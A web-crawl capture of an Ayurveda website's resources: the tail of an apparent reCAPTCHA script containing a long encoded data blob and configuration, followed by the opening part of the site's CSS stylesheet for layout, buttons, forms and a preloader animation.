ZHUbS31Nw5TCkyt9wr3DusOOQ8Kyw4/CthM/w5V9UcOkwpsEMW9sXiTDuGLCoQcwRMOnwrAnfsOWwq8GYArCq2gjw7LDrMKnDMKnb8OKGMOTwoHDmsKTw58Sw4NWY8OKK27CgU43w5jDhQHCsQYqw48vJMOfwqlnwr/DkcOswq93YkdVwo/CssOFMGnCkcK1HMK3w5AYwoEcScOqRsOIZsKywr8YdMOOUzPCoCRcX3YDwofDrkYQw7nCosK+KcKadcO4wqvDosKlBHLDjMK+CXgqw5nCn8OPLMKkZ1LCk8KZYSvDvMKUwrhhwpF1wrfDvMOQbiJOccODd1/CuUtgIcKEQDLCr8OVwoB+em7CpWfCuCXChy7DtW0Mw6oDwpbCiHLCmlZHXsOffCZ9w63Ct8K2BlzCg23CmMOcw6IgwoARw7dZXQjCniHDlMKAw691wrglalYbw44BC8OiTMOuacOVwqBow4HDjC44w43DsMKuRTzCicKDw5JTworCo8KTMMOMfnnCrizDnz/[base64]/[base64]/[base64]/CrMOxfcONw5sCwrPDhCkdw6pMbFhXwrjDil7DqMOiVcOkwpLDrcOfwpzDtwbDucK+C8ODwqoNw7bDjMKnw7HDh8KcbcK4AGx/[base64]/w69uYMOtFsKBHiB1wp3CrMKmKsK/DMKyaMOZb8OSQMK7R18JBsOcwrwHwrPDnsK9w4JFfQbCsMOTwpjCmWpQSyAQwozDgH01w6PDpXfDlcKswqYHVQvCosKwFgHDpMOpY2TCpTLCsU1GSMKtw7fDmMKlw5VSLMK/YsKHwpA3w5DCpGAfTcKQVMOFZgYxw4PDhV9mwq4JI8KwUsKtGWLDkmIiDsKOwo3DrTHCg8OlcMOLe1tvBXIYw4Z3Dw7Dj0s0w6jDiU3Cu3V3D2nDoFfDh8Obw6Qgw4HDoMKkKMKVdmZYAsOIwq4saGXDt8K3EcK0wqPCohNjDcOOw5IyQ8K/wqYATj8uwq5pwqzCs21jYsK3w57DsMO3dcOzw7Vtw5tawq1BwqNlbShVwqvDtcO5RhrChB4eZ8OSFcO1bsKsw58nMTbCn8Ogw7nCtsKdw4bCuhnCiC3CgyPDoWzDpDLDl8OTw4/DjUDCh31PO8KWwrTCkRvCtFnDl20Tw4tMwpjDiMKVwp7DrRkmE8Kowq3CgsK7aMKIwrTDmsKCwpTCkQgKwpN4wrJtwqRvwqXCkW5Mw6hdWFXDnsOySjjDj17CoMOdAMOVw6Nlw7ggJsO0wq3DksOmCXjCkmRpWjvCkRBUwqNhw7DDonJ8G2bChW4BLMKbU0ptw5F/KhBBw6LDvMKkFBZAwqsFw5oQw4YYZMOwd8Omw4TDn8KUwrrCtsKhwqVJwpnDvjpPwqfCry3CksKhHjjCp0DDicONEMOMJAoaw4Qqw7NQJ13CkgVhw5lMw6ZxIUgJcsOGXcOIV8KuLcOWw4pQw7vCsMOMNnrCqwNMwpsOC8Knw7/Dm15tbGHDpAHDiUxzw7/Crz0EVMO6HxDCuXbCiRpWbhTDpcOHw6pzacK5BcKuwo11wpUVwogiImZ+wrnDosKzwrbCmUp2woXCs20OLllSD8OQwq3CinnCtRMYw6zDqBcjVF4CIcOPGTXCpMOCwp7DkcKvaUfDmBhNDMKLwqcERTDCm8K/woZbCF4rbsOXw6nDmyTDhcO4wqQsVTnCm0hww75WwpxiDsOoEj3DnXDDksK6wpUXw4FvGT7Dq8KAX3HDosOIw73DisKAdCV4PsKVwq/DjHtQdkgmwoA7G3PDqlrCrgMMcMOKw70zw7nChVXDhQPCpTfDsWLCiDXDg8KlVMK0SwsQw4InCS57w657w70pIcKMKikMPF9/Ji8WwpbCvXXDlx7Cm8Ozw6E4wqIWw6vDisKrw6xebcO+wqrDi8OLICTCrE7Di8KmwqI+woghw4N1JlnCrHNJw4NNUzPCiMOmPsO2c0/Cj00DFsOvwp86S2A0HcOcw4PCii00woTDv8KYw4nDnsOjBQIIWcKjw7/[base64]/Cu8O3EsOQecO8aVzDv8OyJ8KCw7rCp8OmJcOqw6bCu3bDoyzCvibCsmkEYcKERMKmIizCgsKNOExYw5nCpzTDjUIqwpnCv8Kaw4g9w67Ck8KjNsOJZ8KMMsKFwqUnOH3Cv1NAIQjCmMO6KRkIBcOFwqUnwok4E8OUw7Fhw4h/wrdlYMO6A8KCw7M5VC48woptwp7Dq8OUQsOiZzPCt8OOwp1fw5DDlcKfdcO8w6HDg8OOwrEOw7HCocO/[base64]/CocOWaMOFfcO+EsKjO8OxwpljMlrDh8OgXlHCoMKswptRC8ODw6FOwp3CtDlKwp7DomgMPsOtK8O2c8OKRwTCrH/Dv3lUwq/DokzCl1E0KFvDqMKrBMOzWy7Dkjl5NcOHwoBJcQzCs3JEw5xxw67ChcOxw415R0fCszTCix0kwp3DpAggwoDDpVBTwo7CiHdCw4jCmwYawqwSw4IpwoUPw49ZwrY/[base64]/[base64]/ClsKVXg7ClQDCjsKgw7TCvMOzQMO7w4wQwqzCvsKDcU4DbzkJFcKrw7vCgWbDkHrDsj0iwr9/[base64]/Cl8K+wrbCm8OPw4jClMOkw5TDusKecltvwqjDijZ1PRPDm8ONDsK9w6jDlsOmw4Z5w4vCp8K0woDCgMKLIEjCqAFKw7vCiVDCrUXDksOSw74PRcKUdMKrKlHCkRoQw4/CtcOTwr5zw4bDkMKowpnDrG0qKcKKwpLCkcKtw59PAcOne1nDlsO6FQ7DvsKkUcK6c3d/XH1ww7YYfnlGbsOOYMKXw5rCmMKNwpwpVMKQC8KQCDx3BMKnw43Dq3HCjFjCvFXCqmhGNMKhVMOww5x3w70nwpdrHivCv8KCa03DrcKKesOkw61uw6ZHF8KewoLCgMO2wpbCiQnDh8K6wpHCncKmfzzCk1QyKcOUwovDq8KgwpZ6OR4lAxDCqilMwqbCoWI/w7nCmsOuwq3CvMOnwqHDuWPDssO0w5DCvWrCk3DCpMKIKUhIw7xrdVXDu8O7w5DDtATDj3nDt8K+HApBw75Lw4AiHyYBU1wcXwdeFcKPEcOSCsKBwrbDpDfCg8OQwqJWQkYuB3fDk2MBw57Co8Oyw6LCt3Z/wq/CqC5hwpbCritcw4YWW8KpwqprM8Kcw6UWSQxGw4XDunpvImM2cMK3w4ZfaCQEIcKDbT7DmsKMUHHDsMK1HMO6e1jCgcK/[base64]/Ch8OYwpjDncO8NgfClsKWTjrCs8OSwqhewoLCjsK8woB4U8OuwoBrw60kwp/CjF4nw7ZxdsOhwoBUDcOBw7rCqcKGw5grw7nDj8OjA8Kcw4kSwr3DpCINO8KGw6M3w6PDtlbCvWbDpxE1wq9dQWzCiFLDiRUWwprDosKfaxhSw4ZANGHCs8O3w5jCtwDDuzXDjCLCscO3wo9Mw6Q0w5/[base64]/CqcO+w4XDrcO4w79Bw7rDgcKsw45Pw6rDvMOHwpvCusO2Bic4w4PCiMO8w7LDmD4/JQIqw7PCksOQPFPDlH7DosOcUHrCv8O/[base64]/Dn1fDv8OAcinDoT5EwoxLw5BRw5vCmMOIwoYJRsKmfgzCkB/CuBbCvjjDpUQpw6PDqsKQa2hUw4U/TsOLwokCe8O/aGZZasKtNsOHG8KtwpXDmSbDt10oLMKpM03CjsKowqDDjVNhwpxDGMOXPcOhw4PCmwd9w4/Do2l1w6/Cq8Kkw7TDoMO/woDCgFLDjgpaw5/[base64]/[base64]/b8ONGcK7SsO1L8OlIw3ChcK4wp8uAwHCsSfCiMOJwonCsGAtwp5RwobDnDXCq3xUwpTDrsKNw6jDsBh2w5NvSMK7F8OvwppYdMK4M0Ifw7nCqi7DtsKCwqMULMKeIwkmwqYIwrsBKxzDpWkww7A6w4Zvw73CuH/CgFRcw5vDpAQhFljCollswrTCpGbDpFXDoMKLWkY5w4rCjyLDjg7Du8K6w4nDkcKTw55uw4R+JQ/CsHpnw7zDu8OzBcKPwqnCu8KawrgUB8OnHsK/w7Uaw4YmdgooRjLDlsOtw7/Dhi3CkU7Dt0zDqEwsAF4eWg7CvcK9cHMmw7LDvsK1woh4OcOLw7BLcAbCiWsJw7fCtMOhw7DCv1csRTvCj3ZnwpUSNsOewr3CojTDtsOww78YwqQ+w4pFw7ckwp/DksO8w4vCoMOtC8KOw5RBw5XCngUafcOXGsKTw7HDiMK9w5rDr8KDSsOEw6nCrTMRwqZ9wo17QD3Di0HDsh1qXyMowo0GZMOUMsKww5JXNsKWFsKKZlkYw5bCrsOYw6nDhlXCvwnCkFMGw7dtwpZPwpPChAZ8wrvCsg43IcK1wo5vw5HChcKCw4F2wq4/[base64]/N8KYB2bCkRbDvlcZwqQ0e2gcCsK6w41IGl1HSlbClSnDksKOOMKac0DCrGQww5JMwrTCnUF9w5sQeirCtMKYwqNuw43CoMOkRkUdwpPDn8Khw59abMOWw65Cw7jDiMO/wqt2w7BrwoHCtMOJdlzCkRbCi8K5P0hRwoQVcmvDssKXDMKmw4lYw7low4nDqsKww71hwqjCo8O+w4nCjmh5UBLCmMKXwrvCt2thw51swo/CmUQnwozCvk3DhsK+w65gw6DDiMOFwpU3U8OuKcO6wojDhMKTwqVoZn8Sw7R5w7/DrA7CmjszbxEmEFbCnMKnVcK1wqdcE8OnbcKHQRxTYMK+AC0BwoZAwoBDesOsBMKjwq7CoSbDoAUAQ8OlwoPDtAdfScO5VcKrR1cVwqzDq8O1PxzDocOYw5BnbT/DuMKaw4Nna8KzRDvDiX9fwqx6w4fDrsO1U8OpwozCu8KrwrnCtFNxw47Dj8K1FjDCm8OOw5l8IcOHFyhAFMKSXMOvwpzDtW0fYcOjRsONw67CtTbCgcOURsOtIy7ClcKkKMOBw4wDRCkZbsK/[base64]/[base64]/CtcKiw7jDvcKgM8KDwoTDiUzCssOsw5fDtC3DkmzCmMO0LMK5w7ZiQzt0w5cZARVHw5/Cj8K1wofDo8Kgw4PCmMKfwqpRbsOhw7PCiMO/[base64]/wqHCm8OSwrZeNcO/[base64]/[base64]/dsK+NsKiHsKiwp8bw4DDmzwAw7xyEjgqw5HDucOZworCh2R3dcOUw4rDlcKZe8OpP8O1Qic1wqUWw4PCrMOiwpXChcOIDcKrwpV/wpxTTcK/wonDkHJOWMOeAsOOwr1lT1TDv0rCo3nDsVXCqsKRw6V8wrjDtcOHwq5mAiTDvC/CoEcww40pbTjCmHDCjMKTw7ZSPgIHw4vCu8KEw73CjsKlTRQswoBWw5x5MWJeYcOWSEbDl8OAw5nCgsKvwpDDpMOawrLChBXCkcOVFy/CpXgXAhdxwqLDisKEPcKGBcKcGVvDqsKqw7MsW8KqAkFdb8Kad8OjUDDCj0DDkMOjwrjDk8OWDcOawpzDqsK7w7HDg1cOw7wDwqUXPXdpWQVFwqPDgE/CgmDCrlzDonXDjTjDqgPDn8O7w7AmfmLCsWxbBsOYwoMZwofCqsKUw6c6wrhIAcOyYsKVwrZ8WcODwrrCpMOqw51Dwocpw5Iewr8SAsKuwq1ZNG/Co0Eqw7fDqgPCocKrwoUoM13CiRB7wohrwpAQPsOoTsOswrAlw4AOw4hUwptHRkzDsHfCqAbDvXNQw6TDm8KRe8Oyw73DnMKhwrzDn8Kxwp7CusOrw7bDl8OATjJ2dxV1wp7Ck0lAdsKBY8O5aMKdw4IzwoTCuQpFwoM0w59NwqBmSGgLw6pRYn4MCcOFe8O7Izc2w6/[base64]/wpIPLsOKw4LDmcKKw5gMPS/[base64]/DhsKEwoXCjH7DlQlaQcK7JcOCwoHDqcOtw6Q2HnVfewESFcOyR8KUFMOJMUPDjsKqTMK+JMKwwqDDhDrCviI2R2kkw4zDv8OjCAzCgcKAakfDpMK5bVrChi7CmyzDkhzCrcO5w5oKw5jCu2JLSD/[base64]/CjcOaDMKbUMKwMiYEwrJqw4x3aMOZwo7Cp8O0wodiEsOCcDQFwpYkw4vCiGXDg8Kdw5I5woDDocKQC8KeDsKMKyVBwr9zDwTDkcKHKBVIw7TCksKFZMOVDAnCrVLCgSYMC8KCFMOpC8OCKMOPGMOtJcK1w5bCognDphrDvsKpbVjCgQXCocOwXcKlwoTClMO6w5Fhw6/DuHAZLCjCi8OMw5PCmz/Cj8K6wpVGNMK9BcOsUcKlwqVpw4HCljXDt0XCjWzDjRjDtjDDucOgwrVOw7vCkcOnw6RIwrN5wogwwoESw7bDjsKMLQfDrirCljPCgMOVWcOmTcKHOsO3WcOHOMKoHypEeiHCtMKiE8OewoJLEi83H8ONwppCBcOFIsOCDMKZw47DksO4wr93YcKaKz/DsDTDpFbDsXjDvUtrwrcgfyYOVMKswofDg1nDmHERw6/[base64]/Cq8OswqvCiHHCs8OsT8KwEQHCmAzCjn/DiMOpK1dZw4nCqsO/w6gcDFJ2wo3DslnDr8KGYSPDoMOZw6DCvsK7wrXCgcKGwrM9wo3CmWjDhgjColjDicKANznDh8K+CMOWbMO6CX00w4HDl2nChgwTw6DCs8O7wrxrCsKKGQJJDMKaw5E4wpXCosO3JcOUdxArw7zDrTjDgQkwNjPCj8OOwpR+woMPwpvCkl/Cj8OLWcOCwpg8PsOVEsKKw4XCpkoTYcKARQbCplLDsg9sH8OJw7TDvnAfLMKdwqJ9FMO3ai3ClMKrEcK4SMOaNSfCncO5CcOkCHwLYFfDn8KTKcKXwqxsSUo3w4wPdsKHw6/Cr8OKCsKAwpBxQn3DjGzCtHtdccKkBcKXw6XDgCvCrMKkDcOeQl/ClcOdClsYTgbCqBfClcOww4/DoQfDo2Jcw4EoJRgjUW9Sb8KTwo3CpBbCqhXDmMOHw7UYwpFqwpwib8K8YcOEw45NI2I+TFHDllQ2JMO2wopfwr3Ch8O0TcK1wqvCmsOUwoHCtMOdLsODwogAUcOJwq/Cj8OCwp7CpcOKw5s4WMKAVcOGw6zDqsKKwpNjwojDgcOTYjMnFxQGwrVCY1ROw70nwqlXTWXDhsK+wqNzwo5FYSXCnMOFfgHCggNYwqnCt8KjNwXCsyRKwo3DpsKjw6TDvMOcwpEQwqwNAnIjAsOUw5bDjDnCv21iXQzCoMOIQsOdw7TDu8O2w7LCgMKhw6jCjil/wosCXMKOS8Ofw4DCv2AAw70CTcK1CsOpw5/Dn8Oxwr5cI8KBw5UUJMKQVCJyw7XCh8OfwqLDhQhjaVZbfMK0wp7DiHxAw7E7AsOsw6FAScKww7vDnVtXwps/wrx+wpwCwpnCtU3CrMKDAiPCh27DqsO5NFfCosKWRkXCpMOKV3MXw43CmEzDosKUeMKgRQ3CmMKLw77DrMK5wqHDp1Y5bHhQacOoFEl7wpBPX8O+wrxPJ2xlw6/CqzUKIzJZw57Dh8O9MsOiw6Vgw7Fdw7McwrLDsV5mLTR6KBduBWXCicOXXDEqHlXDhEzDrxnDpsO3eVpoFH8nacKzwpDDgnB/[base64]/Dh8Kyw5rDjcOZf1DDv0PCucKaaCYYdmPDhcKyJ8OBdzF1JkAeDHPCvMO1N2UpLmh2woDDiHvDpsKVw7how4zCnXYXwp0LwoxZeWvDn8OKUMO8woPCtMOZR8OFUcO2AxplMR16LihxwpLCu3PCt34UNgPDlMK+PmfDmcKxZk/[base64]/Do8Oxw7pMVzxQwrDCmMOLw6vDsiY2ISvClHhbWMK8IMO9w7bDvsKGwoVuwo9KJcOLcynCtCXDl1/Cg8ORJcOpw6dpBsOkQcOTwo/CssOkRMOhRcKuw5TCpkQxFcKCbDTChX3DsGLChEUrw4gvBFXDuMKawq/DoMK9JMOWBcK/[base64]/w7DDuRbDiMKZw6TDrS3CssKSwoZvCnTClMKqL8O1cmstw7p8wozCucOawo/Cr8Kow7JTUsOlw7pid8OtZVxgW3HCqG3CqhvDqcKYwpTCjsK+wo/CgzhBN8KvRAjDsMKbwqJ8Ok/DqWrCoG7DksK/[base64]/wr/Cvm5rOQTClcKVw58+UsKYZmbCoB3DtV0zwoN2Yn9QwqgSQcOOBlXCmgPCgcOEw7d3wrwGw6XDuFXDtcKPw6ZDwqhew7NFwrcXGSLClMKXw58JFcK0HMO6woMGAwhMNkcYAcK0wqBlwoHDt0QJwo/DukI/[base64]/[base64]/w7PDmsOsDDsww4XCncK0O1lqw5fDhALDjBDDrsOFV8OUPTMIw5DDpiDCsWbDqClrw4BpMcOUwpfDhxQEwo1AwpMlZ8ORwoUJMQTDvwfDucKTwrx9EMKqw6dDw4tmwodFw50Ewr9yw6/Cl8KVF3/[base64]/[base64]/[base64]/Ch2rCnMKrwp3DscKEbinCmFDDi2BcXE/Cj2TCtiDDusOARhnDlMKqw4TDhyN+w7FBwrHCrhzCisOVB8OFw5bDo8O9wpXCuhFqw7/Dpx5Tw6fCq8Odwq/Dg2hEwobCgE/CjsKkK8KXwr/Cv0AbwqdZc2fCmMKgwp0DwrtmaGthw57DkUZ+wqd1wofDrE4DIgsnw5UlwpDCuFE9w5tww6fDnXjDncOAP8OWw4PDkMKkI8OUw4UJaMKswpYLwqQWw5/DtMOeGFB3wrXCvMO5w54Nw4rCiw/Dh8KbNBnDnQVNwoXCiMK2w5RswoZ0Z8KcYhQtPHBEPMKnAcONwpFgUQHCl8ONZ1fClsKrwo3DucKYw5IAUsKEHMOrXsOhYhcJw5l0TSfCksKtwpsow4tAPlMNwpnCpB/[base64]/CskrDrRdVw7jCi8OgHsOpwqdgKmrCjx/CuMKaHMOtFsK6MBrCpGISOcKYw47Ct8OAwoFJw7jCmMK5P8OWOHU9B8KhSzVqRV3CnMKfw50iwr3DtQPDl8K/[base64]/Ds8Kyw5HDhU7CrMOYw7vDvMKbwrpHJVgxw6jDnELDpcOaIXJ4TMKufg1Hw4jDvsOaw6DCiDlAwpYVw5xOwrzCu8K4DhNyw5TClMOXBMOFwol7ewvChcOfPBcxw5QmXsOgwrXDqwHCrHrCi8OlHE3Ds8OPw6rDusO6cGPCkMOKw5QBaFnCjMKxwpRSw4TCiVllfXrDny/[base64]/[base64]/DrGxRHkLDjQLDp8KlH8K1wp7CjEBwfMOZwoNLdsKQAz3DuU8SOW41KkTCpsO1w7DDkcK/wrnDvMOkSsKcZ2oVw4zCnHR4wo4wWsOiYn3CmsKFwrzChsOew4jDk8ONLcKdC8Ocw67CoATCucKyw6RUXmpvwq3DgMOQLMO2AMKREsKfwoggVm4KQR1CSRnDugfDiH3Cn8KpwonDl0HDuMOefsKbWsOIay4/wrZLO0IFwokiwqzCqcO+wpRRc1/DtcOBwrjCiUjDpcOyw7kSOcOBw5hLJcO0OhrDvFAZwqtdaR/DozjCl1nCgMK3LsOcEEnDocOiw6/DsUlFw53CtsOZwoHCocOEWcK2eERuG8Ohw4RDBCrCmVPCn3rDncK/EhkWwq1UXD08QcK6wqXCo8OvTWzCjy8JQipdPGHDmA8OGHzDnm7DmiwnNEvCvcO5wojDlMKew4TCuGMHwrPCo8KKwpltFcKrWsObw4E5w7onw43DgsOMw7tQO3gxYsOOfH0aw6BZw4FiSg0PcirCky/DuMOSwoFcMjEtw4bCosKZw6F1w5/CkcOPwqUiaMOwGXTDkgIgekzDji3DmcK+wpBSwogNCXROwpXCvUdjXUoGQMOTw6vCkhbDoMKXW8OyLScqYUPCh0TCjMOUw5XCrwjCpsKtP8K/w78rw4XDtMO3w7NeJcOmG8OjwrbClyV0KALDgznDv3rDnsKRWsOHLzUHwoR3IkjDtcKPN8OBw5gqwrspw6gawqbCiMKKwp7Dpn8bHFnDtsODw7DDgcOAwqPDoA5jwotUw5/DqGvCg8OcI8K4wp7Dj8OcXcOuSyUwCMOswrLDlwPDk8OwZ8Kuw41lwqs/wr/[base64]/[base64]/DuCjCtsOicjvDqMOYU0pGwpBuwo1Dwq0RwoZXGcOMEkDDl8KSIcOnMmFZwpTCiALCksOLwoxRwo0gIcOCw6JYwqNWwqjDqMK1wp8wOCBWw4nDnsOgTcKVI1HCvhMaw6HCsMKqw4RABAgzwobCu8OsYk9Uwr/Dh8O6RMOuw4LDgWdfeEXCpcOYccKzw77DiyfChMObwqPCl8OTGE9xcMOBwqgUwoHDnMKOwqvCpDrDssKkwrAtVsOgwqxkPMKmwolSDcKFBMKlw7IhLMK9G8KawpHDj1Ekw7UEwq0Dwq8PMMO8w48ZwrsBwrZfw6bCv8KWwrscLizDtcK/w69UQMKSw59Awr0Sw7TCsTnCtGJywr/DvMOrw7FQwqsdLsOCQMK5w6jCsyXCgFvDkUTDusKvGsOTcMKHHsK4PsKZwo5Gw7fCosKNw5bCq8KHw6zDvMOeET8vw7UkLMOoXmrDusKqZArDs0BjD8KhCsKcbcKUw7V6w4A7w7Vfw6E0P3oEeSnCsSBNwrfDiMO5dCrDn1/CkMO4wrk5wr7DvmfCrMO/[base64]/CujNSXsKvJcOrwpw9w4tVw6Mzw7nDpl4ZwptSKxxvL8OteMOywrrDsGI6B8OdfENHPGhxMgYdw4LCo8K3wrN+w6pRbBkXQMK3w49Rw6ofw5nColpqw5jClj4dwrDCmms7DT5rUyIoPxh2w7pucsKPWsOyLgjCuALCusKKw7xObzzDm0F8wojCpMKLw4TDvsKNw5/CqcO+w7YDw5bDvQzChcOsYMKewps9w6hPwrhbPsOeFmrDlU1lwpzDtcOmT0XChBhBw6MQGMOmw6PDoXHCrMOGQBXDucK2f27Dg8OzHgHCniHDhUQjS8Kmw5Q5wqvDrDPCqMOxwoDDocKCTcOhwrVxw4XDgMOJwoFUw5LCrsKqdcOow7MRVcOMSARmw5/Cp8K6w7E1LWXCuVPCqSgeJCBCwpHCtsOiwpvDrcKfVcKKw5DDuUAhFMKDwrd/wqfCk8K5Jg3CjsK2w7DCiQVew7bDgG1Qwp1/BcKtw78/[base64]/woc1wpTCtVlDcsKWIsOaUMOowo8NHMOOwqbCg8OxKy7DnMK1w7Y6GsKBXmpSwpIiL8OnUzAzeV5vw48dQn1me8OMDcOJE8O/wpHDk8OYw6NAw6prd8OjwoNqUBI2w4TDi3syFcOuPmAiwr3CvcKmwqZkw4rCosKcZsOcw4TDnQnCr8OBDcOLw5HDoF/CtQPCq8OdwqpZwqDCm3/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.expertayurveda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OSwzdlFjgiYNPPetJvI4jeK5+kocl4TkW4VWItrKb14\\u003d\x22,1,0,null,1,1768906745642,0,0,[213,43],null,[20],\x22RC-nSXGUC07O1P6aA\x22,null,null,null,null,null,\x220dAFcWeA4sdLS_lSF4MISPraZqZNjqnm6Mki8j_C4cc5fgi4nX1dH29wTRYA9TI8yEsCf0lmC86dsr85GEnuTDkbFYGhCOXkQQag\x22,1768989545307]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/style.css
body_size: 11350
content:
@import url(https://fonts.googleapis.com/css?family=Dancing+Script:400,700|Rubik:300,400,500,700,900);
@import url(fontawesome-all.min.css);
@import url(elegant-icons.min.css);
@import url(bootstrap.min.css);
@import url(meanmenu.min.css);
@import url(owl.carousel.min.css);
@import url(owl.theme.default.min.css);
@import url(animate.css);
@import url(magnific-popup.css);
@import url(typography/typograhpy.css);
@import url(colors/default.css);
@import url(widget.css);

body {
    background: #fff;
    color: #5e6271
}

* {
    outline: 0 !important
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #2c3145
}

a,
a:active,
a:focus,
a:hover {
    text-decoration: none;
    outline: 0
}

ul {
    margin: 0;
    padding: 0;
    list-style: none
}

img {
    max-width: 100%
}

.section-padding {
    padding: 40px 0 10px
}

.section-padding-top {
    padding: 80px 0 0
}

.section-title {
    margin-bottom: 50px
}

.section-title h2 {
    margin-bottom: 10px;
    display: inline-block
}

.section-title hr {
    width: 20px;
    height: 20px;
    background: url(../img/section-icon.webp) no-repeat;
    background-size: cover;
    border: none;
    position: relative;
    margin: 0 auto
}

.section-title p {
    margin-top: 16px
}

.section-title hr:after {
    content: '';
    width: 70px;
    height: 1px;
    position: absolute;
    left: -80px;
    top: 50%
}

.section-title hr:before {
    content: '';
    width: 70px;
    height: 1px;
    position: absolute;
    right: -80px;
    top: 50%
}

.owl-item {
    float: left
}

.owl-stage-outer {
    overflow: hidden
}

.owl-nav {
    display: none
}

.boxed-btn {
    display: inline-block;
    color: #fff;
    border-radius: 23px;
    padding: 11px 34px;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s;
    transition: all .3s
}

.boxed-btn:after,
.boxed-btn:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    border-radius: 0;
    z-index: -1;
    height: 100%;
    background: #fff;
    will-change: transform;
    -webkit-transform: skew(-45deg) scaleX(0);
    transform: skew(-45deg) scaleX(0);
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.boxed-btn:before {
    right: 75%;
    margin-right: -1px;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%
}

.boxed-btn:after {
    width: 70%;
    left: 75%;
    margin-left: -1px;
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%
}

.boxed-btn:hover {
    box-shadow: 0 16px 35px 0 rgba(0, 0, 0, .2);
    z-index: 2
}

.boxed-btn:hover:after,
.boxed-btn:hover:before {
    -webkit-transform: skew(-45deg) scaleX(1.5);
    transform: skew(-45deg) scaleX(1.5)
}

.input {
    position: relative;
    z-index: 1;
    display: inline-block;
    max-width: 100%;
    width: 100%;
    vertical-align: top
}

.input__field {
    position: relative;
    display: block;
    float: right;
    padding: 8px 15px;
    width: 100%;
    border: none;
    border-radius: 0;
    background: #fff;
    color: #aaa;
    z-index: 99999;
}

.input__field:focus {
    outline: 0
}

.input__label {
    display: inline-block;
    float: right;
    padding: 0 1em;
    width: 40%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.input__label-content {
    position: relative;
    display: block;
    padding: .6em 0;
    width: 100%
}

.graphic {
    position: absolute;
    top: 0;
    left: 0;
    fill: none
}

.input--hantus {
    margin-bottom: 40px
}

.input__field--hantus {
    width: 100%;
    background: 0 0;
    color: #2c3145
}

.input__label--hantus {
    position: absolute;
    width: 100%;
    height: 100%;
    color: #2c3145;
    cursor: text
}

.input__label-content--hantus {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.graphic--hantus {
    -webkit-transform: scale3d(1, -1, 1);
    transform: scale3d(1, -1, 1);
    -webkit-transition: stroke-dashoffset .3s;
    transition: stroke-dashoffset .3s;
    pointer-events: none;
    stroke: #d9d9d9;
    stroke-width: 4px;
    stroke-dasharray: 962;
    stroke-dashoffset: 558
}

.textarea .graphic--hantus {
    stroke-width: 2px
}

.input--filled .input__label--hantus,
.input__field--hantus:focus+.input__label--hantus {
    cursor: default;
    pointer-events: none
}

.input--filled .graphic--hantus,
.input__field--hantus:focus+.input__label--hantus .graphic--hantus {
    stroke-dashoffset: 0
}

.input--filled .input__label-content--hantus,
.input__field--hantus:focus+.input__label--hantus .input__label-content--hantus {
    -webkit-transform: scale3d(.81, .81, 1) translateY(-50px);
    transform: scale3d(.81, .81, 1) translateY(-50px)
}

.preloader {
    overflow: hidden;
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999
}

.wrapper {
    height: 50px;
    margin-top: calc(50vh - 25px);
    margin-left: calc(50vw - 100px);
    width: 180px
}

.circle {
    border-radius: 50%;
    border: 3px #fff solid;
    float: left;
    height: 50px;
    margin: 0 5px;
    width: 50px
}

.circle-1 {
    -webkit-animation: move 1s ease-in-out infinite;
    animation: move 1s ease-in-out infinite
}

.circle-1a {
    -webkit-animation: fade 1s ease-in-out infinite;
    animation: fade 1s ease-in-out infinite
}

@-webkit-keyframes fade {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes fade {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.circle-2 {
    -webkit-animation: move 1s ease-in-out infinite;
    animation: move 1s ease-in-out infinite
}

@-webkit-keyframes move {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    100% {
        -webkit-transform: translateX(60px);
        transform: translateX(60px)
    }
}

@keyframes move {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0)
    }

    100% {
        -webkit-transform: translateX(60px);
        transform: translateX(60px)
    }
}

.circle-1a {
    margin-left: -55px;
    opacity: 0
}

.circle-3 {
    -webkit-animation: circle-3 1s ease-in-out infinite;
    animation: circle-3 1s ease-in-out infinite;
    opacity: 1
}

@-webkit-keyframes circle-3 {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@keyframes circle-3 {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

.preloader h1 {
    color: #fff;
    margin: 40px auto;
    text-align: center
}

#header-top {
    /* margin-top: 50px; */
    padding: 7px 0 5px;
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

#header-top p {
    display: inline-block;
    position: relative;
    padding-right: 30px;
    margin-right: 30px;
    -webkit-transform: translateY(-30%);
    transform: translateY(-30%)
}

#header-top p:after {
    content: '';
    position: absolute;
    top: 3px;
    right: 0;
    width: 1px;
    height: 18px;
    background: #cacaca
}

#header-top i {
    margin-right: 6px
}

#header-top ul li {
    display: inline-block
}

#header-top .header-social li {
    margin-right: 10px;
    margin-left: 0
